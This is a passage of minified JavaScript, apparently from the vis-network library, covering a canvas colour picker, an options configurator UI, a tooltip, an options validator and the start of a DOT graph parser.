C=g.substr(4).substr(0,g.length-5).split(",");t={r:C[0],g:C[1],b:C[2],a:1}}else if(!0===Eh(g)){var I=g.substr(5).substr(0,g.length-6).split(",");t={r:I[0],g:I[1],b:I[2],a:I[3]}}else if(!0===kh(g)){var i=ph(g);t={r:i.r,g:i.g,b:i.b,a:1}}}else if(g instanceof Object&&void 0!==g.r&&void 0!==g.g&&void 0!==g.b){var o=void 0!==g.a?g.a:"1.0";t={r:g.r,g:g.g,b:g.b,a:o}}if(void 0===t)throw new Error("Unknown color passed to the colorPicker. Supported are strings: rgb, hex, rgba. Object: rgb ({r:r,g:g,b:b,[a:a]}). Supplied: "+Ws(g));this._setColor(t,A)}}},{key:"show",value:function(){void 0!==this.closeCallback&&(this.closeCallback(),this.closeCallback=void 0),this.applied=!1,this.frame.style.display="block",this._generateHueCircle()}},{key:"_hide",value:function(){var g=this,A=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];!0===A&&(this.previousColor=HA({},this.color)),!0===this.applied&&this.updateCallback(this.initialColor),this.frame.style.display="none",Hs((function(){void 0!==g.closeCallback&&(g.closeCallback(),g.closeCallback=void 0)}),0)}},{key:"_save",value:function(){this.updateCallback(this.color),this.applied=!1,this._hide()}},{key:"_apply",value:function(){this.applied=!0,this.updateCallback(this.color),this._updatePicker(this.color)}},{key:"_loadLast",value:function(){void 0!==this.previousColor?this.setColor(this.previousColor,!1):alert("There is no last color to load...")}},{key:"_setColor",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];!0===A&&(this.initialColor=HA({},g)),this.color=g;var t=mh(g.r,g.g,g.b),e=2*Math.PI,C=this.r*t.s,I=this.centerCoordinates.x+C*Math.sin(e*t.h),i=this.centerCoordinates.y+C*Math.cos(e*t.h);this.colorPickerSelector.style.left=I-.5*this.colorPickerSelector.clientWidth+"px",this.colorPickerSelector.style.top=i-.5*this.colorPickerSelector.clientHeight+"px",this._updatePicker(g)}},{key:"_setOpacity",value:function(g){this.color.a=g/100,this._updatePicker(this.color)}},{key:"_setBrightness",value:function(g){var A=mh(this.color.r,this.color.g,this.color.b);A.v=g/100;var t=bh(A.h,A.s,A.v);t.a=this.color.a,this.color=t,this._updatePicker()}},{key:"_updatePicker",value:function(){var g=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.color,A=mh(g.r,g.g,g.b),t=this.colorPickerCanvas.getContext("2d");void 0===this.pixelRation&&(this.pixelRatio=(window.devicePixelRatio||1)/(t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||t.backingStorePixelRatio||1)),t.setTransform(this.pixelRatio,0,0,this.pixelRatio,0,0);var e=this.colorPickerCanvas.clientWidth,C=this.colorPickerCanvas.clientHeight;t.clearRect(0,0,e,C),t.putImageData(this.hueCircle,0,0),t.fillStyle="rgba(0,0,0,"+(1-A.v)+")",t.circle(this.centerCoordinates.x,this.centerCoordinates.y,this.r),ga(t).call(t),this.brightnessRange.value=100*A.v,this.opacityRange.value=100*g.a,this.initialColorDiv.style.backgroundColor="rgba("+this.initialColor.r+","+this.initialColor.g+","+this.initialColor.b+","+this.initialColor.a+")",this.newColorDiv.style.backgroundColor="rgba("+this.color.r+","+this.color.g+","+this.color.b+","+this.color.a+")"}},{key:"_setSize",value:function(){this.colorPickerCanvas.style.width="100%",this.colorPickerCanvas.style.height="100%",this.colorPickerCanvas.width=289*this.pixelRatio,this.colorPickerCanvas.height=289*this.pixelRatio}},{key:"_create",value:function(){var g,A,t,e;if(this.frame=document.createElement("div"),this.frame.className="vis-color-picker",this.colorPickerDiv=document.createElement("div"),this.colorPickerSelector=document.createElement("div"),this.colorPickerSelector.className="vis-selector",this.colorPickerDiv.appendChild(this.colorPickerSelector),this.colorPickerCanvas=document.createElement("canvas"),this.colorPickerDiv.appendChild(this.colorPickerCanvas),this.colorPickerCanvas.getContext){var C=this.colorPickerCanvas.getContext("2d");this.pixelRatio=(window.devicePixelRatio||1)/(C.webkitBackingStorePixelRatio||C.mozBackingStorePixelRatio||C.msBackingStorePixelRatio||C.oBackingStorePixelRatio||C.backingStorePixelRatio||1),this.colorPickerCanvas.getContext("2d").setTransform(this.pixelRatio,0,0,this.pixelRatio,0,0)}else{var I=document.createElement("DIV");I.style.color="red",I.style.fontWeight="bold",I.style.padding="10px",I.innerText="Error: your browser does not support HTML canvas",this.colorPickerCanvas.appendChild(I)}this.colorPickerDiv.className="vis-color",this.opacityDiv=document.createElement("div"),this.opacityDiv.className="vis-opacity",this.brightnessDiv=document.createElement("div"),this.brightnessDiv.className="vis-brightness",this.arrowDiv=document.createElement("div"),this.arrowDiv.className="vis-arrow",this.opacityRange=document.createElement("input");try{this.opacityRange.type="range",this.opacityRange.min="0",this.opacityRange.max="100"}catch(g){}this.opacityRange.value="100",this.opacityRange.className="vis-range",this.brightnessRange=document.createElement("input");try{this.brightnessRange.type="range",this.brightnessRange.min="0",this.brightnessRange.max="100"}catch(g){}this.brightnessRange.value="100",this.brightnessRange.className="vis-range",this.opacityDiv.appendChild(this.opacityRange),this.brightnessDiv.appendChild(this.brightnessRange);var i=this;this.opacityRange.onchange=function(){i._setOpacity(this.value)},this.opacityRange.oninput=function(){i._setOpacity(this.value)},this.brightnessRange.onchange=function(){i._setBrightness(this.value)},this.brightnessRange.oninput=function(){i._setBrightness(this.value)},this.brightnessLabel=document.createElement("div"),this.brightnessLabel.className="vis-label vis-brightness",this.brightnessLabel.innerText="brightness:",this.opacityLabel=document.createElement("div"),this.opacityLabel.className="vis-label vis-opacity",this.opacityLabel.innerText="opacity:",this.newColorDiv=document.createElement("div"),this.newColorDiv.className="vis-new-color",this.newColorDiv.innerText="new",this.initialColorDiv=document.createElement("div"),this.initialColorDiv.className="vis-initial-color",this.initialColorDiv.innerText="initial",this.cancelButton=document.createElement("div"),this.cancelButton.className="vis-button vis-cancel",this.cancelButton.innerText="cancel",this.cancelButton.onclick=It(g=this._hide).call(g,this,!1),this.applyButton=document.createElement("div"),this.applyButton.className="vis-button vis-apply",this.applyButton.innerText="apply",this.applyButton.onclick=It(A=this._apply).call(A,this),this.saveButton=document.createElement("div"),this.saveButton.className="vis-button vis-save",this.saveButton.innerText="save",this.saveButton.onclick=It(t=this._save).call(t,this),this.loadButton=document.createElement("div"),this.loadButton.className="vis-button vis-load",this.loadButton.innerText="load last",this.loadButton.onclick=It(e=this._loadLast).call(e,this),this.frame.appendChild(this.colorPickerDiv),this.frame.appendChild(this.arrowDiv),this.frame.appendChild(this.brightnessLabel),this.frame.appendChild(this.brightnessDiv),this.frame.appendChild(this.opacityLabel),this.frame.appendChild(this.opacityDiv),this.frame.appendChild(this.newColorDiv),this.frame.appendChild(this.initialColorDiv),this.frame.appendChild(this.cancelButton),this.frame.appendChild(this.applyButton),this.frame.appendChild(this.saveButton),this.frame.appendChild(this.loadButton)}},{key:"_bindHammer",value:function(){var g=this;this.drag={},this.pinch={},this.hammer=new $d(this.colorPickerCanvas),this.hammer.get("pinch").set({enable:!0}),this.hammer.on("hammer.input",(function(A){A.isFirst&&g._moveSelector(A)})),this.hammer.on("tap",(function(A){g._moveSelector(A)})),this.hammer.on("panstart",(function(A){g._moveSelector(A)})),this.hammer.on("panmove",(function(A){g._moveSelector(A)})),this.hammer.on("panend",(function(A){g._moveSelector(A)}))}},{key:"_generateHueCircle",value:function(){if(!1===this.generated){var g=this.colorPickerCanvas.getContext("2d");void 0===this.pixelRation&&(this.pixelRatio=(window.devicePixelRatio||1)/(g.webkitBackingStorePixelRatio||g.mozBackingStorePixelRatio||g.msBackingStorePixelRatio||g.oBackingStorePixelRatio||g.backingStorePixelRatio||1)),g.setTransform(this.pixelRatio,0,0,this.pixelRatio,0,0);var A,t,e,C,I=this.colorPickerCanvas.clientWidth,i=this.colorPickerCanvas.clientHeight;g.clearRect(0,0,I,i),this.centerCoordinates={x:.5*I,y:.5*i},this.r=.49*I;var o,n=2*Math.PI/360,r=1/this.r;for(e=0;e<360;e++)for(C=0;C<this.r;C++)A=this.centerCoordinates.x+C*Math.sin(n*e),t=this.centerCoordinates.y+C*Math.cos(n*e),o=bh(.002777777777777778*e,C*r,1),g.fillStyle="rgb("+o.r+","+o.g+","+o.b+")",g.fillRect(A-.5,t-.5,2,2);g.strokeStyle="rgba(0,0,0,1)",g.circle(this.centerCoordinates.x,this.centerCoordinates.y,this.r),g.stroke(),this.hueCircle=g.getImageData(0,0,I,i)}this.generated=!0}},{key:"_moveSelector",value:function(g){var A=this.colorPickerDiv.getBoundingClientRect(),t=g.center.x-A.left,e=g.center.y-A.top,C=.5*this.colorPickerDiv.clientHeight,I=.5*this.colorPickerDiv.clientWidth,i=t-I,o=e-C,n=Math.atan2(i,o),r=.98*Math.min(Math.sqrt(i*i+o*o),I),s=Math.cos(n)*r+C,a=Math.sin(n)*r+I;this.colorPickerSelector.style.top=s-.5*this.colorPickerSelector.clientHeight+"px",this.colorPickerSelector.style.left=a-.5*this.colorPickerSelector.clientWidth+"px";var d=n/(2*Math.PI);d=d<0?d+1:d;var h=r/this.r,l=mh(this.color.r,this.color.g,this.color.b);l.h=d,l.s=h;var c=bh(l.h,l.s,l.v);c.a=this.color.a,this.color=c,this.initialColorDiv.style.backgroundColor="rgba("+this.initialColor.r+","+this.initialColor.g+","+this.initialColor.b+","+this.initialColor.a+")",this.newColorDiv.style.backgroundColor="rgba("+this.color.r+","+this.color.g+","+this.color.b+","+this.color.a+")"}}]),g}();function Mh(){for(var g=arguments.length,A=new Array(g),t=0;t<g;t++)A[t]=arguments[t];if(A.length<1)throw new TypeError("Invalid arguments.");if(1===A.length)return document.createTextNode(A[0]);var e=document.createElement(A[0]);return e.appendChild(Mh.apply(void 0,Zn(jn(A).call(A,1)))),e}var Bh,zh=!1,Zh="background: #FFeeee; color: #dd0000",Sh=gh,Fh=function(){function g(A,t,e){var C=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,I=arguments.length>4&&void 0!==arguments[4]?arguments[4]:function(){return!1};So(this,g),this.parent=A,this.changedOptions=[],this.container=t,this.allowCreation=!1,this.hideOption=I,this.options={},this.initialized=!1,this.popupCounter=0,this.defaultOptions={enabled:!1,filter:!0,container:void 0,showButton:!0},HA(this.options,this.defaultOptions),this.configureOptions=e,this.moduleOptions={},this.domElements=[],this.popupDiv={},this.popupLimit=5,this.popupHistory={},this.colorPicker=new Ph(C),this.wrapper=void 0}return Lo(g,[{key:"setOptions",value:function(g){if(void 0!==g){this.popupHistory={},this._removePopup();var A=!0;if("string"==typeof g)this.options.filter=g;else if(Yn(g))this.options.filter=g.join();else if("object"===zn(g)){if(null==g)throw new TypeError("options cannot be null");void 0!==g.container&&(this.options.container=g.container),void 0!==qr(g)&&(this.options.filter=qr(g)),void 0!==g.showButton&&(this.options.showButton=g.showButton),void 0!==g.enabled&&(A=g.enabled)}else"boolean"==typeof g?(this.options.filter=!0,A=g):"function"==typeof g&&(this.options.filter=g,A=!0);!1===qr(this.options)&&(A=!1),this.options.enabled=A}this._clean()}},{key:"setModuleOptions",value:function(g){this.moduleOptions=g,!0===this.options.enabled&&(this._clean(),void 0!==this.options.container&&(this.container=this.options.container),this._create())}},{key:"_create",value:function(){this._clean(),this.changedOptions=[];var g=qr(this.options),A=0,t=!1;for(var e in this.configureOptions)Object.prototype.hasOwnProperty.call(this.configureOptions,e)&&(this.allowCreation=!1,t=!1,"function"==typeof g?t=(t=g(e,[]))||this._handleObject(this.configureOptions[e],[e],!0):!0!==g&&-1===Ts(g).call(g,e)||(t=!0),!1!==t&&(this.allowCreation=!0,A>0&&this._makeItem([]),this._makeHeader(e),this._handleObject(this.configureOptions[e],[e])),A++);this._makeButton(),this._push()}},{key:"_push",value:function(){this.wrapper=document.createElement("div"),this.wrapper.className="vis-configuration-wrapper",this.container.appendChild(this.wrapper);for(var g=0;g<this.domElements.length;g++)this.wrapper.appendChild(this.domElements[g]);this._showPopupIfNeeded()}},{key:"_clean",value:function(){for(var g=0;g<this.domElements.length;g++)this.wrapper.removeChild(this.domElements[g]);void 0!==this.wrapper&&(this.container.removeChild(this.wrapper),this.wrapper=void 0),this.domElements=[],this._removePopup()}},{key:"_getValue",value:function(g){for(var A=this.moduleOptions,t=0;t<g.length;t++){if(void 0===A[g[t]]){A=void 0;break}A=A[g[t]]}return A}},{key:"_makeItem",value:function(g){if(!0===this.allowCreation){var A=document.createElement("div");A.className="vis-configuration vis-config-item vis-config-s"+g.length;for(var t=arguments.length,e=new Array(t>1?t-1:0),C=1;C<t;C++)e[C-1]=arguments[C];return ir(e).call(e,(function(g){A.appendChild(g)})),this.domElements.push(A),this.domElements.length}return 0}},{key:"_makeHeader",value:function(g){var A=document.createElement("div");A.className="vis-configuration vis-config-header",A.innerText=g,this._makeItem([],A)}},{key:"_makeLabel",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=document.createElement("div");if(e.className="vis-configuration vis-config-label vis-config-s"+A.length,!0===t){for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(Mh("i","b",g))}else e.innerText=g+":";return e}},{key:"_makeDropdown",value:function(g,A,t){var e=document.createElement("select");e.className="vis-configuration vis-config-select";var C=0;void 0!==A&&-1!==Ts(g).call(g,A)&&(C=Ts(g).call(g,A));for(var I=0;I<g.length;I++){var i=document.createElement("option");i.value=g[I],I===C&&(i.selected="selected"),i.innerText=g[I],e.appendChild(i)}var o=this;e.onchange=function(){o._update(this.value,t)};var n=this._makeLabel(t[t.length-1],t);this._makeItem(t,n,e)}},{key:"_makeRange",value:function(g,A,t){var e=g[0],C=g[1],I=g[2],i=g[3],o=document.createElement("input");o.className="vis-configuration vis-config-range";try{o.type="range",o.min=C,o.max=I}catch(g){}o.step=i;var n="",r=0;if(void 0!==A){var s=1.2;A<0&&A*s<C?(o.min=Math.ceil(A*s),r=o.min,n="range increased"):A/s<C&&(o.min=Math.ceil(A/s),r=o.min,n="range increased"),A*s>I&&1!==I&&(o.max=Math.ceil(A*s),r=o.max,n="range increased"),o.value=A}else o.value=e;var a=document.createElement("input");a.className="vis-configuration vis-config-rangeinput",a.value=o.value;var d=this;o.onchange=function(){a.value=this.value,d._update(Number(this.value),t)},o.oninput=function(){a.value=this.value};var h=this._makeLabel(t[t.length-1],t),l=this._makeItem(t,h,o,a);""!==n&&this.popupHistory[l]!==r&&(this.popupHistory[l]=r,this._setupPopup(n,l))}},{key:"_makeButton",value:function(){var g=this;if(!0===this.options.showButton){var A=document.createElement("div");A.className="vis-configuration vis-config-button",A.innerText="generate options",A.onclick=function(){g._printOptions()},A.onmouseover=function(){A.className="vis-configuration vis-config-button hover"},A.onmouseout=function(){A.className="vis-configuration vis-config-button"},this.optionsContainer=document.createElement("div"),this.optionsContainer.className="vis-configuration vis-config-option-container",this.domElements.push(this.optionsContainer),this.domElements.push(A)}}},{key:"_setupPopup",value:function(g,A){var t=this;if(!0===this.initialized&&!0===this.allowCreation&&this.popupCounter<this.popupLimit){var e=document.createElement("div");e.id="vis-configuration-popup",e.className="vis-configuration-popup",e.innerText=g,e.onclick=function(){t._removePopup()},this.popupCounter+=1,this.popupDiv={html:e,index:A}}}},{key:"_removePopup",value:function(){void 0!==this.popupDiv.html&&(this.popupDiv.html.parentNode.removeChild(this.popupDiv.html),clearTimeout(this.popupDiv.hideTimeout),clearTimeout(this.popupDiv.deleteTimeout),this.popupDiv={})}},{key:"_showPopupIfNeeded",value:function(){var g=this;if(void 0!==this.popupDiv.html){var A=this.domElements[this.popupDiv.index].getBoundingClientRect();this.popupDiv.html.style.left=A.left+"px",this.popupDiv.html.style.top=A.top-30+"px",document.body.appendChild(this.popupDiv.html),this.popupDiv.hideTimeout=Hs((function(){g.popupDiv.html.style.opacity=0}),1500),this.popupDiv.deleteTimeout=Hs((function(){g._removePopup()}),1800)}}},{key:"_makeCheckbox",value:function(g,A,t){var e=document.createElement("input");e.type="checkbox",e.className="vis-configuration vis-config-checkbox",e.checked=g,void 0!==A&&(e.checked=A,A!==g&&("object"===zn(g)?A!==g.enabled&&this.changedOptions.push({path:t,value:A}):this.changedOptions.push({path:t,value:A})));var C=this;e.onchange=function(){C._update(this.checked,t)};var I=this._makeLabel(t[t.length-1],t);this._makeItem(t,I,e)}},{key:"_makeTextInput",value:function(g,A,t){var e=document.createElement("input");e.type="text",e.className="vis-configuration vis-config-text",e.value=A,A!==g&&this.changedOptions.push({path:t,value:A});var C=this;e.onchange=function(){C._update(this.value,t)};var I=this._makeLabel(t[t.length-1],t);this._makeItem(t,I,e)}},{key:"_makeColorField",value:function(g,A,t){var e=this,C=g[1],I=document.createElement("div");"none"!==(A=void 0===A?C:A)?(I.className="vis-configuration vis-config-colorBlock",I.style.backgroundColor=A):I.className="vis-configuration vis-config-colorBlock none",A=void 0===A?C:A,I.onclick=function(){e._showColorPicker(A,I,t)};var i=this._makeLabel(t[t.length-1],t);this._makeItem(t,i,I)}},{key:"_showColorPicker",value:function(g,A,t){var e=this;A.onclick=function(){},this.colorPicker.insertTo(A),this.colorPicker.show(),this.colorPicker.setColor(g),this.colorPicker.setUpdateCallback((function(g){var C="rgba("+g.r+","+g.g+","+g.b+","+g.a+")";A.style.backgroundColor=C,e._update(C,t)})),this.colorPicker.setCloseCallback((function(){A.onclick=function(){e._showColorPicker(g,A,t)}}))}},{key:"_handleObject",value:function(g){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=!1,C=qr(this.options),I=!1;for(var i in g)if(Object.prototype.hasOwnProperty.call(g,i)){e=!0;var o=g[i],n=hh(A,i);if("function"==typeof C&&!1===(e=C(i,A))&&!Yn(o)&&"string"!=typeof o&&"boolean"!=typeof o&&o instanceof Object&&(this.allowCreation=!1,e=this._handleObject(o,n,!0),this.allowCreation=!1===t),!1!==e){I=!0;var r=this._getValue(n);if(Yn(o))this._handleArray(o,r,n);else if("string"==typeof o)this._makeTextInput(o,r,n);else if("boolean"==typeof o)this._makeCheckbox(o,r,n);else if(o instanceof Object){if(!this.hideOption(A,i,this.moduleOptions))if(void 0!==o.enabled){var s=hh(n,"enabled"),a=this._getValue(s);if(!0===a){var d=this._makeLabel(i,n,!0);this._makeItem(n,d),I=this._handleObject(o,n)||I}else this._makeCheckbox(o,a,n)}else{var h=this._makeLabel(i,n,!0);this._makeItem(n,h),I=this._handleObject(o,n)||I}}else console.error("dont know how to handle",o,i,n)}}return I}},{key:"_handleArray",value:function(g,A,t){"string"==typeof g[0]&&"color"===g[0]?(this._makeColorField(g,A,t),g[1]!==A&&this.changedOptions.push({path:t,value:A})):"string"==typeof g[0]?(this._makeDropdown(g,A,t),g[0]!==A&&this.changedOptions.push({path:t,value:A})):"number"==typeof g[0]&&(this._makeRange(g,A,t),g[0]!==A&&this.changedOptions.push({path:t,value:Number(A)}))}},{key:"_update",value:function(g,A){var t=this._constructOptions(g,A);this.parent.body&&this.parent.body.emitter&&this.parent.body.emitter.emit&&this.parent.body.emitter.emit("configChange",t),this.initialized=!0,this.parent.setOptions(t)}},{key:"_constructOptions",value:function(g,A){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},e=t;g="false"!==(g="true"===g||g)&&g;for(var C=0;C<A.length;C++)"global"!==A[C]&&(void 0===e[A[C]]&&(e[A[C]]={}),C!==A.length-1?e=e[A[C]]:e[A[C]]=g);return t}},{key:"_printOptions",value:function(){for(var g=this.getOptions();this.optionsContainer.firstChild;)this.optionsContainer.removeChild(this.optionsContainer.firstChild);this.optionsContainer.appendChild(Mh("pre","const options = "+Ws(g,null,2)))}},{key:"getOptions",value:function(){for(var g={},A=0;A<this.changedOptions.length;A++)this._constructOptions(this.changedOptions[A].value,this.changedOptions[A].path,g);return g}}]),g}(),Gh=$d,Lh=function(){function g(A,t){So(this,g),this.container=A,this.overflowMethod=t||"cap",this.x=0,this.y=0,this.padding=5,this.hidden=!1,this.frame=document.createElement("div"),this.frame.className="vis-tooltip",this.container.appendChild(this.frame)}return Lo(g,[{key:"setPosition",value:function(g,A){this.x=vs(g),this.y=vs(A)}},{key:"setText",value:function(g){if(g instanceof Element){for(;this.frame.firstChild;)this.frame.removeChild(this.frame.firstChild);this.frame.appendChild(g)}else this.frame.innerText=g}},{key:"show",value:function(g){if(void 0===g&&(g=!0),!0===g){var A=this.frame.clientHeight,t=this.frame.clientWidth,e=this.frame.parentNode.clientHeight,C=this.frame.parentNode.clientWidth,I=0,i=0;if("flip"==this.overflowMethod){var o=!1,n=!0;this.y-A<this.padding&&(n=!1),this.x+t>C-this.padding&&(o=!0),I=o?this.x-t:this.x,i=n?this.y-A:this.y}else(i=this.y-A)+A+this.padding>e&&(i=e-A-this.padding),i<this.padding&&(i=this.padding),(I=this.x)+t+this.padding>C&&(I=C-t-this.padding),I<this.padding&&(I=this.padding);this.frame.style.left=I+"px",this.frame.style.top=i+"px",this.frame.style.visibility="visible",this.hidden=!1}else this.hide()}},{key:"hide",value:function(){this.hidden=!0,this.frame.style.left="0",this.frame.style.top="0",this.frame.style.visibility="hidden"}},{key:"destroy",value:function(){this.frame.parentNode.removeChild(this.frame)}}]),g}(),jh=Zh,Vh=function(){function g(){So(this,g)}return Lo(g,null,[{key:"validate",value:function(A,t,e){zh=!1,Bh=t;var C=t;return void 0!==e&&(C=t[e]),g.parse(A,C,[]),zh}},{key:"parse",value:function(A,t,e){for(var C in A)Object.prototype.hasOwnProperty.call(A,C)&&g.check(C,A,t,e)}},{key:"check",value:function(A,t,e,C){if(void 0!==e[A]||void 0!==e.__any__){var I=A,i=!0;void 0===e[A]&&void 0!==e.__any__&&(I="__any__",i="object"===g.getType(t[A]));var o=e[I];i&&void 0!==o.__type__&&(o=o.__type__),g.checkFields(A,t,e,I,o,C)}else g.getSuggestion(A,e,C)}},{key:"checkFields",value:function(A,t,e,C,I,i){var o=function(t){console.error("%c"+t+g.printLocation(i,A),Zh)},n=g.getType(t[A]),r=I[n];void 0!==r?"array"===g.getType(r)&&-1===Ts(r).call(r,t[A])?(o('Invalid option detected in "'+A+'". Allowed values are:'+g.print(r)+' not "'+t[A]+'". '),zh=!0):"object"===n&&"__any__"!==C&&(i=hh(i,A),g.parse(t[A],e[C],i)):void 0===I.any&&(o('Invalid type received for "'+A+'". Expected: '+g.print(Xn(I))+". Received ["+n+'] "'+t[A]+'"'),zh=!0)}},{key:"getType",value:function(g){var A=zn(g);return"object"===A?null===g?"null":g instanceof Boolean?"boolean":g instanceof Number?"number":g instanceof String?"string":Yn(g)?"array":g instanceof Date?"date":void 0!==g.nodeType?"dom":!0===g._isAMomentObject?"moment":"object":"number"===A?"number":"boolean"===A?"boolean":"string"===A?"string":void 0===A?"undefined":A}},{key:"getSuggestion",value:function(A,t,e){var C,I=g.findInOptions(A,t,e,!1),i=g.findInOptions(A,Bh,[],!0);C=void 0!==I.indexMatch?" in "+g.printLocation(I.path,A,"")+'Perhaps it was incomplete? Did you mean: "'+I.indexMatch+'"?\n\n':i.distance<=4&&I.distance>i.distance?" in "+g.printLocation(I.path,A,"")+"Perhaps it was misplaced? Matching option found at: "+g.printLocation(i.path,i.closestMatch,""):I.distance<=8?'. Did you mean "'+I.closestMatch+'"?'+g.printLocation(I.path,A):". Did you mean one of these: "+g.print(Xn(t))+g.printLocation(e,A),console.error('%cUnknown option detected: "'+A+'"'+C,Zh),zh=!0}},{key:"findInOptions",value:function(A,t,e){var C=arguments.length>3&&void 0!==arguments[3]&&arguments[3],I=1e9,i="",o=[],n=A.toLowerCase(),r=void 0;for(var s in t){var a=void 0;if(void 0!==t[s].__type__&&!0===C){var d=g.findInOptions(A,t[s],hh(e,s));I>d.distance&&(i=d.closestMatch,o=d.path,I=d.distance,r=d.indexMatch)}else{var h;-1!==Ts(h=s.toLowerCase()).call(h,n)&&(r=s),I>(a=g.levenshteinDistance(A,s))&&(i=s,o=lh(e),I=a)}}return{closestMatch:i,path:o,distance:I,indexMatch:r}}},{key:"printLocation",value:function(g,A){for(var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"Problem value found at: \n",e="\n\n"+t+"options = {\n",C=0;C<g.length;C++){for(var I=0;I<C+1;I++)e+="  ";e+=g[C]+": {\n"}for(var i=0;i<g.length+1;i++)e+="  ";e+=A+"\n";for(var o=0;o<g.length+1;o++){for(var n=0;n<g.length-o;n++)e+="  ";e+="}\n"}return e+"\n\n"}},{key:"print",value:function(g){return Ws(g).replace(/(")|(\[)|(\])|(,"__type__")/g,"").replace(/(,)/g,", ")}},{key:"levenshteinDistance",value:function(g,A){if(0===g.length)return A.length;if(0===A.length)return g.length;var t,e,C=[];for(t=0;t<=A.length;t++)C[t]=[t];for(e=0;e<=g.length;e++)C[0][e]=e;for(t=1;t<=A.length;t++)for(e=1;e<=g.length;e++)A.charAt(t-1)==g.charAt(e-1)?C[t][e]=C[t-1][e-1]:C[t][e]=Math.min(C[t-1][e-1]+1,Math.min(C[t][e-1]+1,C[t-1][e]+1));return C[A.length][g.length]}}]),g}();function Yh(g){return Jh=g,function(){var g={};qh=0,void($h=Jh.charAt(0)),sl(),"strict"===gl&&(g.strict=!0,sl());"graph"!==gl&&"digraph"!==gl||(g.type=gl,sl());Al===Hh&&(g.id=gl,sl());if("{"!=gl)throw ul("Angle bracket { expected");if(sl(),al(g),"}"!=gl)throw ul("Angle bracket } expected");if(sl(),""!==gl)throw ul("End of file expected");return sl(),delete g.node,delete g.edge,delete g.graph,g}()}var Wh={fontsize:"font.size",fontcolor:"font.color",labelfontcolor:"font.color",fontname:"font.face",color:["color.border","color.background"],fillcolor:"color.background",tooltip:"title",labeltooltip:"title"},Qh=Bs(Wh);Qh.color="color.color",Qh.style="dashes";var Uh=0,_h=1,Hh=2,Kh=3,Xh={"{":!0,"}":!0,"[":!0,"]":!0,";":!0,"=":!0,",":!0,"->":!0,"--":!0},Jh="",qh=0,$h="",gl="",Al=Uh;function tl(){qh++,$h=Jh.charAt(qh)}function el(){return Jh.charAt(qh+1)}function Cl(g){var A=g.charCodeAt(0);return A<47?35===A||46===A:A<59?A>47:A<91?A>64:A<96?95===A:A<123&&A>96}function Il(g,A){if(g||(g={}),A)for(var t in A)A.hasOwnProperty(t)&&(g[t]=A[t]);return g}function il(g,A,t){for(var e=A.split("."),C=g;e.length;){var I=e.shift();e.length?(C[I]||(C[I]={}),C=C[I]):C[I]=t}}function ol(g,A){for(var t,e,C=null,I=[g],i=g;i.parent;)I.push(i.parent),i=i.parent;if(i.nodes)for(t=0,e=i.nodes.length;t<e;t++)if(A.id===i.nodes[t].id){C=i.nodes[t];break}for(C||(C={id:A.id},g.node&&(C.attr=Il(C.attr,g.node))),t=I.length-1;t>=0;t--){var o,n=I[t];n.nodes||(n.nodes=[]),-1===Ts(o=n.nodes).call(o,C)&&n.nodes.push(C)}A.attr&&(C.attr=Il(C.attr,A.attr))}function nl(g,A){if(g.edges||(g.edges=[]),g.edges.push(A),g.edge){var t=Il({},g.edge);A.attr=Il(t,A.attr)}}function rl(g,A,t,e,C){var I={from:A,to:t,type:e};return g.edge&&(I.attr=Il({},g.edge)),I.attr=Il(I.attr||{},C),null!=C&&C.hasOwnProperty("arrows")&&null!=C.arrows&&(I.arrows={to:{enabled:!0,type:C.arrows.type}},C.arrows=null),I}function sl(){for(Al=Uh,gl="";" "===$h||"\t"===$h||"\n"===$h||"\r"===$h;)tl();do{var g=!1;if("#"===$h){for(var A=qh-1;" "===Jh.charAt(A)||"\t"===Jh.charAt(A);)A--;if("\n"===Jh.charAt(A)||""===Jh.charAt(A)){for(;""!=$h&&"\n"!=$h;)tl();g=!0}}if("/"===$h&&"/"===el()){for(;""!=$h&&"\n"!=$h;)tl();g=!0}if("/"===$h&&"*"===el()){for(;""!=$h;){if("*"===$h&&"/"===el()){tl(),tl();break}tl()}g=!0}for(;" "===$h||"\t"===$h||"\n"===$h||"\r"===$h;)tl()}while(g);if(""!==$h){var t=$h+el();if(Xh[t])return Al=_h,gl=t,tl(),void tl();if(Xh[$h])return Al=_h,gl=$h,void tl();if(Cl($h)||"-"===$h){for(gl+=$h,tl();Cl($h);)gl+=$h,tl();return"false"===gl?gl=!1:"true"===gl?gl=!0:isNaN(Number(gl))||(gl=Number(gl)),void(Al=Hh)}if('"'===$h){for(tl();""!=$h&&('"'!=$h||'"'===$h&&'"'===el());)'"'===$h?(gl+=$h,tl()):"\\"===$h&&"n"===el()?(gl+="\n",tl()):gl+=$h,tl();if('"'!=$h)throw ul('End of string " expected');return tl(),void(Al=Hh)}for(Al=Kh;""!=$h;)gl+=$h,tl();throw new SyntaxError('Syntax error in part "'+pl(gl,30)+'"')}Al=_h}function al(g){for(;""!==gl&&"}"!=gl;)dl(g),";"===gl&&sl()}function dl(g){var A=hl(g);if(A)ll(g,A);else if(!function(g){if("node"===gl)return sl(),g.node=cl(),"node";if("edge"===gl)return sl(),g.edge=cl(),"edge";if("graph"===gl)return sl(),g.graph=cl(),"graph";return null}(g)){if(Al!=Hh)throw ul("Identifier expected");var t=gl;if(sl(),"="===gl){if(sl(),Al!=Hh)throw ul("Identifier expected");g[t]=gl,sl()}else!function(g,A){var t={id:A},e=cl();e&&(t.attr=e);ol(g,t),ll(g,A)}(g,t)}}function hl(g){var A=null;if("subgraph"===gl&&((A={}).type="subgraph",sl(),Al===Hh&&(A.id=gl,sl())),"{"===gl){if(sl(),A||(A={}),A.parent=g,A.node=g.node,A.edge=g.edge,A.graph=g.graph,al(A),"}"!=gl)throw ul("Angle bracket } expected");sl(),delete A.node,delete A.edge,delete A.graph,delete A.parent,g.subgraphs||(g.subgraphs=[]),g.subgraphs.push(A)}return A}function ll(g,A){for(;"->"===gl||"--"===gl;){var t,e=gl;sl();var 